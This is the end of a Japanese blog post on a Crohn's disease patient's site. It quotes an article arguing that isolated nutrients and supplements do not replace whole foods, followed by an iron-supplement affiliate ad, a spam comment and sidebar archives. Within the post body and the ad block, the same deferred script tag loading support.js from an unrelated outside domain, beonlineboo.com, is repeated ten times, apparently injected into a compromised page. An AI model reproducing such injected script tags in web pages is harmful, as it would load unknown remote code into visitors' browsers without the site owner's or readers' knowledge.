おコメには炭水化物だけでなく、食物繊維、ビタミン、ミネラルなども含まれていて、それらの成分が総合的に健康増進に役立っているのです。<br />
EPAやDHAに限らず、ビタミンやミネラルなどサプリメントの多くについて、動物実験や試験管内で健康に良いことを示すデータが得られているのは事実。ただ人間の体は複雑ですから、試験管内の実験結果がそのまま当てはまるわけではありません。そのことを忘れないようにしてください。<br />
「○○は健康にいい」と世間で言われていることの中には、根拠のない昔からの言い伝えや単なる思い込み、あるいは巧みなビジネス戦略で流行しただけのものが少なくありません。宣伝文句に振り回されることなく、いろいろな情報を吟味し、健康に役立てたいものですね。</p>
</blockquote>
<p>と、栄養素単体で摂取してもダメなんだなぁと感じました。<br />
サプリがダメ！！<br />
って事を言っているんでは無く、こういう考え方もあるんだととらえてもらえれば幸いです☆<br />
ちなみに私は鉄分のサプリ飲んでます（笑）<br />
ではまた☆<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table  border="0" cellpadding="5" style="border:none">
<tr>
<td valign="top" style="border:none"><a href="https://hb.afl.rakuten.co.jp/hgc/g00qy5u3.s50ff5e5.g00qy5u3.s50fg6b7/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fdhcshop%2F8000032219%2F&#038;m=http%3A%2F%2Fm.rakuten.co.jp%2Fdhcshop%2Fi%2F10002811%2F" target="_blank" ><img decoding="async" src="https://thumbnail.image.rakuten.co.jp/@0_mall/dhcshop/cabinet/8000032219.jpg?_ex=128x128" border="0" style="margin-right:10px" /></a></td>
<td valign="top" style="border:none;text-align:left">
<div class="kaerebalink-name" style="margin-bottom:10px;line-height:120%"><a href="https://hb.afl.rakuten.co.jp/hgc/g00qy5u3.s50ff5e5.g00qy5u3.s50fg6b7/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fdhcshop%2F8000032219%2F&#038;m=http%3A%2F%2Fm.rakuten.co.jp%2Fdhcshop%2Fi%2F10002811%2F" target="_blank" >【DHC直販サプリメント】女性に不足しがちな鉄分を効率よく補えます！　ヘム鉄 90日分【栄養機能食品（鉄・ビタミンB12・葉酸）】　10P20Nov15</a></div>
<div class="kaerebalink-detail" style="margin-bottom:5px;"></div>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table style="border:none;margin-top:10px">
<tr>
<td style="border:none;text-align:left;">
<div class="shoplinkrakuten" style="margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 -50px no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://hb.afl.rakuten.co.jp/hgc/030740b8.187359c5.0c7b37a0.9d8c6288/?pc=http%3A%2F%2Fsearch.rakuten.co.jp%2Fsearch%2Fmall%2F%25E9%2589%2584%25E5%2588%2586%2F-%2Ff.1-p.1-s.1-sf.0-st.A-v.2%3Fx%3D0%26scid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2F" target="_blank" >楽天市場で購入</a></div>
<div class="shoplinkamazon" style="margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 0 no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://www.amazon.co.jp/gp/search?keywords=%93S%95%AA&#038;__mk_ja_JP=%83J%83%5E%83J%83i&#038;tag=garigari00-22" target="_blank" >Amazonで購入</a></div>
</td>
<td style="vertical-align:bottom;padding-left:10px;font-size:x-small;border:none">by <a href="https://kaereba.com" rel="nofollow" target="_blank">カエレバ</a></td>
</tr>
</table>
<p></font></td>
</tr>
</table>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/11%e6%9c%8815%e6%97%a516%e6%97%a5%e3%81%a8%e9%a6%99%e5%b7%9d%e7%9c%8c%e3%81%ab%e8%a1%8c%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%e2%98%86" title="11月15日16日と香川県に行ってきました☆"><i class="fa fa-chevron-circle-left"></i> 11月15日16日と香川県に行ってきました☆</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/blog-entry-415" title="調子の悪さと舌の状態って関連してない？？">調子の悪さと舌の状態って関連してない？？ <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8"  data-text="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" class="hatena-bookmark-button" data-hatena-bookmark-title="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" rel="category tag">薬について</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-1338">
				<div id="div-comment-1338" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">匿名</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8#comment-1338">2015年11月29日 10:23 PM</a>		</div>

		<p>相互リンクのご連絡 お世話になります。貴サイト拝見しまして非常に良いコンテンツを配信されており勝手ながらリンク集に追加させていただきました。(以下URLのヘッダはスパム対策で外していますが、clickがトップレベルドメインです）　konkatsunew.click　相互リンク、ぜひご検討いただければ幸いです。管理人　</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8?replytocom=1338#respond" data-commentid="1338" data-postid="414" data-belowelement="div-comment-1338" data-respondelement="respond" data-replyto="匿名 に返信" aria-label="匿名 に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%82%B5%E3%83%97%E3%83%AA%E9%81%8E%E5%89%B0%E6%91%82%E5%8F%96%E3%81%AF%EF%BD%A2%E6%AD%BB%E4%BA%A1%E7%8E%87%EF%BD%A3%E3%82%92%E5%BC%95%E3%81%8D%E4%B8%8A%E3%81%92%E3%81%A6%E3%81%84%E3%81%9F%E3%81%A8#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="045be14578" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  